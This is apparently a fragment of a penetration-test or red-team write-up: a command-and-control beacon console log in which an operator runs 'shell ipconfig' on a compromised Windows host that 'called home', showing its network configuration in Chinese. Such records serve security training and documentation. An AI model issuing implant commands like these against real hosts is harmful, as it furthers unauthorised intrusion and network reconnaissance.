 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 設定
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . . . . . . . . :
IPv4 位址 . . . . . . . . . . . . :
子網路遮罩 . . . . . . . . . . . .: 255.255.255.128
IPv4 位址 . . . . . . . . . . . . :
子網路遮罩 . . . . . . . . . . . .: 255.255.255.128
預設閘道 . . . . . . . . . . . . .:
乙太網路卡 LAN:
連線特定 DNS 尾碼 . . . . . . . . :
IPv4 位址 . . . . . . . . . . . . : 192.168.123.138
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
IPv4 位址 . . . . . . . . . . . . : 192.168.124.2
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
預設閘道 . . . . . . . . . . . . .: